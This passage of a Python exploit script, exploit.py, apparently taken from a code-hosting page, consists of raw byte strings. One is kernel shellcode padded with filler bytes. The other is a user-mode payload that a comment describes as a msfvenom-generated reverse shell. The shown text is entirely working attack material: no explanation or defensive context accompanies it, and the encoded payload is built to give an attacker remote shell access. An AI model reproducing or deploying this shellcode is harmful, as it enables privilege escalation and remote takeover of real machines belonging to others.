 exploit
exploit.py
71 KERNEL_SHELLCODE += b"\xFF\x48\x83\xC4\x20\x5E\x5F\x41\x5E\x41\x5F\xC3\x90\xC3\x48\x92"
72 KERNEL_SHELLCODE += b"\x31\xC9\x51\x51\x49\x89\xC9\x4C\x8D\x05\x0D\x00\x00\x00\x89\xCA"
73 KERNEL_SHELLCODE += b"\x48\x83\xEC\x20\xFF\xD0\x48\x83\xC4\x30\xC3\x58\x58\x58\x58\x58"
74 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
75 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
76 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
77 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
78 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
79 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
80 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
81 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
82 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
83 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
84 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
85 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
86 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x00\x00\x00\x00\x00"
87 KERNEL_SHELLCODE += b"\x00\x00\x00"
88
89 # Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
90
91 USER_PAYLOAD =  b""
92 USER_PAYLOAD += b"\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d"
93 USER_PAYLOAD += b"\x05\xef\xff\xff\xff\x48\xbb\xfb\x21\x9e\x1c\xc1"
94 USER_PAYLOAD += b"\x1a\xf3\xe0\x48\x31\x58\x27\x48\x2d\xf8\xff\xff"
95 USER_PAYLOAD += b"\xff\xe2\xf4\x07\x69\x1d\xf8\x31\xf2\x3f\xe0\xfb"
96 USER_PAYLOAD += b"\x21\xdf\x4d\x80\x4a\xa1\xb1\xad\x69\xaf\xce\xa4"
97 USER_PAYLOAD += b"\x52\x78\xb2\x9b\x69\x15\x4e\xd9\x52\x78\xb2\xdb"
98 USER_PAYLOAD += b"\x69\x15\x6e\x91\x52\xfc\x57\xb1\x6b\xd3\x2d\x08"
99 USER_PAYLOAD += b"\x52\xc2\x20\x57\x1d\xff\x60\xc3\x36\xd3\xa1\x3a"
100 USER_PAYLOAD += b"\xe8\x93\x5d\xc0\xdb\x11\x0d\xa9\x69\x15\x4e\xe1"
101 USER_PAYLOAD += b"\x91\xb1\xdc\xb3\x20\x4e\x5d\x90\x7c\x72\x98\xe3"
102 USER_PAYLOAD += b"\x2a\x9c\x13\x44\x68\xf3\xe0\xfb\xaa\x1e\x94\xc1"
103 USER_PAYLOAD += b"\x1a\xf3\xa8\x7e\xe1\xea\x7b\x89\x1b\x23\xa4\x70"
104 USER_PAYLOAD += b"\x61\xbe\x97\x89\x02\xa3\xa9\xfa\xf1\x7d\x4a\x8c"
105 USER_PAYLOAD += b"\x2b\x3a\xa8\x04\xe8\xdf\x97\xf5\x92\xbb\xe1\x2d"
106 USER_PAYLOAD += b"\x69\xaf\xdc\x80\xdb\x3a\xed\x57\x60\x9f\xdd\xf9"
107 USER_PAYLOAD += b"\xfa\x86\x11\xb7\x22\xd2\x38\xc9\x5f\xca\x31\x8e"
108 USER_PAYLOAD += b"\xf9\xc6\x58\x4a\x5a\xd7\xa9\xfa\xf1\xf8\x5d\x4a"
109 USER_PAYLOAD += b"\x16\xbb\xa4\x70\x61\x82\x55\xc0\xca\xb2\x6b\xff"
110 USER_PAYLOAD += b"\xa9\xd6\x1d\x11\x5b\xab\xa1\xa3\x7f\xc7\x46\x80"
111 USER_PAYLOAD += b"\x42\xb2\xb9\xba\x7b\xd6\x9f\x2d\x3a\xb2\xb2\x04"
112 USER_PAYLOAD += b"\xc1\xc6\x5d\x98\x40\xbb\x6b\xe9\xc8\xd5\xe3\x3e"
113 USER_PAYLOAD += b"\xe5\xae\xa9\x45\x56\xed\x2e\x9e\x29\xc1\xe0\xfb"
114 USER_PAYLOAD += b"\x60\xc8\x55\x48\xfc\xbb\x61\x17\x81\x9f\x1c\xc1"
115 USER_PAYLOAD += b"\x53\x7a\x05\xb2\x9d\x9c\x1c\xd4\xa9\x33\x48\x3b"
116 USER_PAYLOAD += b"\xa9\xdf\x48\x88\x93\x17\xac\x72\xd0\xdf\xa6\x8d"